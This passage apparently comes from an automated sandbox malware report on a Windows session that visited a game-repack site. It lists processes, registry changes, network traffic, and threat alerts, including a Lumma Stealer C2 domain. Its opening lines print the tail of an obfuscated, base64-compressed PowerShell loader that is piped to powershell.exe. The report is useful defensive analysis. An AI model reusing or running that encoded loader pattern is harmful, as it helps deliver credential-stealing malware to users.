QteGDHgqRlDXbNfRphGXRphNfhEEfYfA4i1ux0yqZp7xvL8KhT1td4XsnZkWDT+qUDU5SOOpmmLJlXlu4ZBaPRLAA/GKFGN5oKGsGIjOA0LEbtpVSeKcEloqo59+AeOjSkgRtkKL8i9TFbz/kMdwL6Q/cKeO5RsrvAZ1Vb0kyxERDYdMqOwl4yR4FaEEPIsNURM8PngpkOriRXYdVmMBTWkfpa5iKkzf00DwX7VzdtNZCxiiJqO5M0HK6MSnEUjyED7BfUQu20aLA5L20t6LpYlwZO6CuDjHJYFhtsVxe74t275kx244yyTatqCVSrowTEIxSpVl8l8p+V6KfRTOReEAvrp8z2Hcrq8XUr0uD6k3CcvSjqlq1/bmyUoNnBYbCrYRTweETJYHVvdDliAbrbafJg1+0Hwoaf2oiS58Gm0iUVdZawEJFb8YGLY+3QCEK1KxzWcEgFwLSH+j07tNFlxe+MMcKRx5HBZpEMAyXJmi1ikVSMDo3+AVL3SuSl1S0XAqLoSL4UhBmeNg9tMVkQnvQnNowubAb0zSoO2DPgOPkOeLYvU4+G8hBlDDccs7V+mTwyTx3olygBjLIrFBvKRj1G4eQvMgGKgiNP04Bh/uembNcr2YY+qvkJMlYRd4E747enFqhNk+ahUrJzdtHCvwXHwgn4AbwvI77cF++yOEmKGWZvQR0UzRyqoh7Ea6FOZhBtwtYuAT4NIeIpkbPfLAFfODNvRbjKl6IM+ZDmIggXrKFj8wfAz3rBZKK5fEHzk64YF839x5x+O1anE5SnIWmypCRzZY6otPjxauroYsdMfOF9BzCAVXtYuS6QyeB2L8VenMhklq6ZOQmkKmMVJIs+nemWDnOZ+dAl63oq2Ed858Gdi/8qLj6etV+++A8=' ) , [io.coMPREssioN.cOMpREssionMODe]::dEcoMPress ) | foREaCh {nEw-OBJeCt Io.stReamREadER( $_,[SyStEM.tEXt.EnCoDinG]::ASciI) } ).ReadTOeND( )" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | BitLockerToGo.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1448 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.FileUtilService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5756 --field-trial-handle=1852,i,10805537038744059527,6945316052556460693,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2008 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --mojo-platform-channel-handle=5084 --field-trial-handle=1852,i,10805537038744059527,6945316052556460693,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2676 | "C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe" | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | Setup.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2904 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3544 --field-trial-handle=1852,i,10805537038744059527,6945316052556460693,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3152 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=508 --field-trial-handle=1852,i,10805537038744059527,6945316052556460693,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3416 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://dodi-repacks.site/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
14 801
Read events
14 734
Write events
43
Delete events
24
Modification events
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Spelling\Dictionaries |
| Operation: | delete value | Name: | en-US |
Value: | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Spelling\Dictionaries |
| Operation: | delete value | Name: | en |
Value: | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Spelling\Dictionaries |
| Operation: | delete value | Name: | _Global_ |
Value: | |||
| (PID) Process: | (3416) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1F |
Value: 1 | |||
| (PID) Process: | (6888) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000004B68BFCFD350DB01 | |||
Executable files
11
Suspicious files
235
Text files
446
Unknown types
206
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF136015.TMP | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF136015.TMP | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF136015.TMP | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF136015.TMP | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF136034.TMP | — | |
MD5:— | SHA256:— | |||
| 3416 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
156
DNS requests
201
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2548 | svchost.exe | GET | 200 | 184.24.77.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6304 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6304 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4512 | SIHClient.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4512 | SIHClient.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6808 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrga7eefaxjfdmmgfkiaxjg4yjq_2024.7.12.235938/eeigpngbgcognadeebkilcpcaedhellh_2024.07.12.235938_all_a6r64uyugl6fjh3lupjqo6w7ai.crx3 | unknown | — | — | whitelisted |
6808 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrga7eefaxjfdmmgfkiaxjg4yjq_2024.7.12.235938/eeigpngbgcognadeebkilcpcaedhellh_2024.07.12.235938_all_a6r64uyugl6fjh3lupjqo6w7ai.crx3 | unknown | — | — | whitelisted |
6808 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrga7eefaxjfdmmgfkiaxjg4yjq_2024.7.12.235938/eeigpngbgcognadeebkilcpcaedhellh_2024.07.12.235938_all_a6r64uyugl6fjh3lupjqo6w7ai.crx3 | unknown | — | — | whitelisted |
6808 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrga7eefaxjfdmmgfkiaxjg4yjq_2024.7.12.235938/eeigpngbgcognadeebkilcpcaedhellh_2024.07.12.235938_all_a6r64uyugl6fjh3lupjqo6w7ai.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2548 | svchost.exe | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2548 | svchost.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 23.212.110.155:443 | www.bing.com | Akamai International B.V. | CZ | whitelisted |
1076 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
3416 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
dodi-repacks.site |
| unknown |
accounts.google.com |
| whitelisted |
zovo.ink |
| unknown |
i4.imageban.ru |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6532 | chrome.exe | Potentially Bad Traffic | ET HUNTING Observed Let's Encrypt Certificate for Suspicious TLD (.xyz) |
6532 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6532 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain (www .mediafire .com) in DNS Lookup |
6532 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
6532 | chrome.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |
6532 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6532 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6532 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6532 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (cycahao .shop) |